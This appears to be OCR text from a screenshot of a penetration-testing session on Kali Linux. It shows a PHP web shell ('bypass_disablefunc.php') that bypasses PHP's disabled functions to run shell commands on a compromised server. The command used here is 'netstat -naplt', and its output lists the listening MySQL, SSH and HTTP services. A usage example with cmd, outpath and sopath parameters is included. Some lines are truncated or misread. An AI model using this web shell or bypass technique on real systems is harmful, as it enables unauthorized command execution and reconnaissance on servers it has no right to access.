 10.0.0.119/bypass_disablefunc.php?cmd=netstat -naplt&outpat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/v
cmdline: netstat -naplt > /tmp/xx 2>&1
output:
No info could be read for "-p": geteuid()=33 but you should be root.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
cp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
cp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
cp6 0 0 :::80 :::* LISTEN -
cp6 0 0 :::22 :::* LISTEN -
cp6 0 0 192.168.93.120:80 192.168.93.100:53561 TIME_WAIT -
cp6 0 0 192.168.93.120:80 192.168.93.100:53562 TIME_WAIT -
cp6 0 0 192.168.93.120:80 192.168.93.100:53559 TIME_WAIT -
cp6 0 0 192.168.93.120:80 192.168.93.100:53560 TIME_WAIT -
cp6 0 0 192.168.93.120:80 192.168.93.100:53563 ESTABLISHED -